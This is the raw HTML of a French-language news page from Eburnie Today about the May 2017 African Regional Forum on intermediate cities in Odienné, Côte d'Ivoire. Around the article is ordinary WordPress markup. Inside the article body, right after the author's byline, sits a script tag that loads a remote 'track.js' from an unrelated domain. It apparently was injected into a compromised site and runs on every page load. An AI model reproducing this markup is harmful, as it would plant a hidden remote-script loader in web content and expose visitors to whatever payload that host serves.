small{font-size:40px}.aesop-toggle-chapter-menu{position:fixed;right:-1px;bottom:57px;height:44px;width:44px;background:#e6e6e6;border-top-left-radius:2px;border-bottom-left-radius:2px;z-index:150;-webkit-transition:right .25s ease;transition:right .25s ease}.aesop-toggle-chapter-menu:hover{background:#007aac;text-decoration:none}.aesop-toggle-chapter-menu:hover i{color:#fff}.aesop-toggle-chapter-menu i{color:#007aac}.aesop-chapter-menu-open .aesop-chapter-menu{right:0}.aesop-chapter-menu-open .aesop-toggle-chapter-menu{right:250px}.aesop-close-chapter-menu{position:absolute;top:12px;right:12px;z-index:1}.aesop-close-chapter-menu:hover{cursor:pointer}.aesop-chapter-menu{right:-250px;width:250px;top:0;position:fixed;bottom:0;background:#e6e6e6;-webkit-transition:right .25s ease;transition:right .25s ease;z-index:500;counter-reset:sequence-counter;color:#777}.aesop-chapter-menu .scroll-nav__list{margin:0;padding:0}.aesop-chapter-menu *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.aesop-chapter-menu li{display:block;margin-bottom:0;position:relative;padding-left:15px;font:400 14px/28px Arial,Helvetica,sans-serif}.aesop-chapter-menu li:before{content:counter(sequence-counter,upper-roman);counter-increment:sequence-counter;position:absolute;left:0}.aesop-chapter-menu a:link,.aesop-chapter-menu .scroll-nav__link{color:#777;padding-top:5px;padding-bottom:5px}.admin-bar .aesop-chapter-menu{top:32px}.aesop-chapter-menu--inner{padding:15px}.aesop-character-component .aesop-character-float{margin:.65rem 0;width:150px;text-align:center}.aesop-character-component .aesop-character-float .aesop-character-title{vertical-align:top;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;text-transform:uppercase;letter-spacing:.05em;display:block;text-align:center;margin:0 0 .5rem}.aesop-character-component .aesop-character-float.aesop-character-right{float:right;margin-left:1.75rem}.aesop-character-component .aesop-character-float.aesop-character-center{margin-left:auto;margin-right:auto}.aesop-character-component .aesop-character-float.aesop-character-center .aesop-character-name{text-align:center}.aesop-character-component .aesop-character-float.aesop-character-left{float:left;margin-right:1.75rem}.aesop-character-component .aesop-character-avatar{width:90%;border-radius:50%}.aesop-character-component .aesop-character-cap{font-size:12px;line-height:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;font-style:italic;margin-top:.8rem;border-top:1px dotted #b3b3b3;padding-top:.3rem}.aesop-document-component a{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;line-height:12px;text-decoration:none}.aesop-document-component a span{border-bottom:1px solid #e6e6e6;font-size:12px;color:gray}.aesop-document-component a span:before{content:'\f498';font-family:Dashicons;position:absolute;left:0}.aesop-timeline{position:fixed;bottom:0;left:0;right:0;z-index:10}.aesop-timeline ol{margin:0;padding:0;position:relative;background:#e6e6e6;padding:5px 10px;-webkit-box-shadow:inset 0 7px 7px -7px gray;box-shadow:inset 0 7px 7px -7px gray}.aesop-timeline ol:before,.aesop-timeline ol:after{content:" ";display:table}.aesop-timeline ol:after{clear:both}.aesop-timeline ol li{display:inline-block;margin-right:5px}.aesop-timeline ol li:last-child{margin-right:0}.aesop-timeline ol li a{text-transform:uppercase;font-size:14px;color:inherit;padding:2px 10px 8px;display:block;position:relative}.aesop-timeline ol li a:after{content:'';height:20px;border-right:1px solid #666;width:1px;position:absolute;left:50%;bottom:-10px}.aesop-timeline ol li.active a{color:#428bca}.aesop-timeline ol li.active a:after{border-right-color:#428bca}
</style>
<link rel='stylesheet' id='ai-lightbox-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://eburnietoday.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,400italic%7COpen+Sans:400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.5.8" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.5.8" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"0945736e0a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.3.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/respond.min.js?ver=3.3.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://eburnietoday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eburnietoday.com/wp-json/wp/v2/posts/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eburnietoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://eburnietoday.com/?p=1038' />
<link rel="alternate" type="application/json+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://eburnietoday.com/",version: "9.69",ajax_url: "https://eburnietoday.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://eburnietoday.com";window.dzsvg_plugin_url="https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/";</script><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2017\/10\/logo1-1.jpg"
    },
    "url": "https:\/\/eburnietoday.com\/",
    "name": "Eburnie Today",
    "description": "L&#039;actualit\u00e9 ivoirienne sans coloration politique"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Eburnie Today",
    "alternateName": "L&#039;actualit\u00e9 ivoirienne sans coloration politique",
    "url": "https:\/\/eburnietoday.com\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Odienn\u00e9, capitale africaine des villes interm\u00e9diaires",
    "description": "Le Forum R\u00e9gional Afrique sur les villes interm\u00e9diaires se tient les 5 et 6 Mai 2017 \u00e0 Odienn\u00e9 dans le nord de la C\u00f4te d\u2019Ivoire. Les autorit\u00e9s locales avec \u00e0 leur t\u00eate le maire Nasseneba Tour\u00e9 indiquent que la cit\u00e9 d\u2019Odienn\u00e9 est fin pr\u00eate pour accuei",
    "datePublished": "2017-05-04",
    "dateModified": "2017-10-19",
    "author": {
        "@type": "Person",
        "@id": "#person-EBURNIETODAY",
        "name": "EBURNIE TODAY"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2017\/05\/Forum-Ville-Odienne-0004.jpg",
        "width": 650,
        "height": 431
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/eburnietoday.com\/odienne-capitale-africaine-villes-intermediaires\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://eburnietoday.com/wp-content/bs-booster-cache/9aff5d22ab6c25bffb5ab69701538a39.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.9.3-1723618996' href='https://eburnietoday.com/wp-content/bs-booster-cache/92881037934e14b739401cc5ee536626.css' type='text/css' media='all' />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1038 single-format-standard browser-chrome os-mac aesop-core aesop-on-publisher active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a elementor-default elementor-kit-39400" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">L&#039;actualité ivoirienne sans coloration politique</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://eburnietoday.com">
					<input type="text" name="s" value=""
					       placeholder="Chercher...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://eburnietoday.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
			     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />

			<span class="site-title">Eburnie Today - L&#039;actualité ivoirienne sans coloration politique</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li id="menu-item-34760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li id="menu-item-34755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li id="menu-item-34756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li id="menu-item-34757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li id="menu-item-35316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li id="menu-item-34759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://eburnietoday.com/" itemprop="url" rel="home">
											<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
						     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://eburnietoday.com" rel="home""><span itemprop='name'>Accueil </span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/" ><span itemprop='name'>Featured</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/international/" ><span itemprop='name'>International</span><meta itemprop="position" content="3" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Odienné, capitale africaine des villes intermédiaires</span><meta itemprop="position" content="4" /><meta itemprop="item" content="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-1038" class="post-1038 post type-post status-publish format-standard has-post-thumbnail  category-societe tag-afrique tag-autorites-locales tag-developpement-urbain tag-forum-regional-afrique-sur-les-villes-intermediaires tag-nasseneba-toure tag-odienne tag-villes-intermediaires single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Odienné, capitale africaine des villes intermédiaires</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-10"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></span></div><div class="post-meta single-post-meta">
			<a href="https://eburnietoday.com/author/suy-kahofi/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;70e3f071a545c3d48edd6e8f6a97aac4?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/70e3f071a545c3d48edd6e8f6a97aac4?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>EBURNIE TODAY</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2017-05-04T20:39:28+00:00">Publié le <b>Mai 4, 2017</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg"><img  alt="" data-src="https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg">						</a>
													<figcaption class="wp-caption-text">Le maire de la commune d`Odienné, Nasseneba Touré hôte du Forum</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Odienné, capitale africaine des villes intermédiaires&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Odienné, capitale africaine des villes intermédiaires&url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F&title=Odienné, capitale africaine des villes intermédiaires" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Odienné, capitale africaine des villes intermédiaires %0A%0A https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F&media=https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg&description=Odienné, capitale africaine des villes intermédiaires" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Odienné, capitale africaine des villes intermédiaires&body=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p style="text-align: justify;"><strong><em>Le Forum Régional Afrique sur les villes intermédiaires se tient les 5 et 6 Mai 2017 à Odienné dans le nord de la Côte d’Ivoire. Les autorités locales avec à leur tête le maire Nasseneba Touré indiquent que la cité d’Odienné est fin prête pour accueillir les délégations venues d’Afrique et d’ailleurs.</em></strong></p>
<p style="text-align: justify;">La ville d’Odienné a revêtu ses habits des grands jours à l’occasion de ce forum qui lui donne de la visibilité et travers elle, à toute la Côte d’Ivoire. L’arrivée des délégations membres de la CGLUA (Cités et Gouvernements Locaux Unis d&rsquo;Afrique) initiateur de la rencontre est effective depuis ce jeudi après-midi.</p>
<blockquote>
<h5 style="text-align: justify;">« <em>A cet instant précis, je peux vous assurer que la ville d’Odienné est prête à accueillir ses hôtes, que ce soit la délégation gouvernementale ou nos invités qui viennent des quatre coins du continent</em> », a affirmé Nasseneba Touré, la maire de la commune, également Présidente du comité d’organisation du forum.</h5>
</blockquote>
<p style="text-align: justify;">Depuis ce 4 Mai, les officiels ivoiriens et ceux venus de l’étrangers rallient la cité du Kabadougou pour cet événement qui permettra de faire un diagnostic des principales problématiques qui ruinent le développement des villes africaines. Au-delà, il sera aussi question de l’avenir des villes intermédiaires. Les élus locaux, experts en développement local, membres des organisations de la société civile africaine&#8230; feront donc une évaluation des agendas en prélude au sommet mondial qui réunira l’ensemble des villes intermédiaires en Avril 2018.</p>
<p style="text-align: justify;">Les villes intermédiaires (i-ville) sont des villes ayant une population comprise entre 50.000 et un million d’habitants. Elles abritent 20 % de la population mondiale et un tiers de la population urbaine totale. En raison de leur taille, les i-villes peuvent garantir un logement et combler les besoins de base des populations de manière efficace et à moindre coût que les zones métropolitaines.</p>
<p style="text-align: justify;">Au regard de leur rôle essentiel pour « <em>faire en sorte que les villes et les établissements humains soient inclusifs, sûrs, résilients et durables</em> » (Objectif 11 des Objectifs de développement durable – ODD 11) et pour construire des systèmes urbains plus équilibrés, il est impératif d’accorder un plus grand poids aux villes intermédiaires.</p>
<blockquote>
<h5 style="text-align: justify;">« <em>Nous élus locaux du continent, avons depuis des années maintenant, décider de jouer collectif pour appréhender ensemble les défis du développement de nos cités. C&rsquo;est dans le prolongement de cette action que nous nous retrouvons à Odienné pour harmoniser nos points de vue et parler d&rsquo;une seule voix au sommet mondial </em>» souligne Nasseneba Touré le maire d’Odienné.</h5>
</blockquote>
<p style="text-align: justify;">Rappelons que cette rencontre panafricaine qui enregistre la participation d’une délégation de la Turquie et du Liban, deux pays membres de MEWA (Middle East and West Asia) est placée sous le haut patronage du Premier ministre Amadou Gon Coulibaly.</p>
<p><strong>SUY Kahofi</strong><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/afrique/" rel="tag">Afrique</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/autorites-locales/" rel="tag">autorités locales</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/developpement-urbain/" rel="tag">développement urbain</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/forum-regional-afrique-sur-les-villes-intermediaires/" rel="tag">Forum Régional Afrique sur les villes intermédiaires</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/nasseneba-toure/" rel="tag">Nasseneba Touré</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/odienne/" rel="tag">Odienné</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/villes-intermediaires/" rel="tag">villes intermédiaires</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Odienné, capitale africaine des villes intermédiaires&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
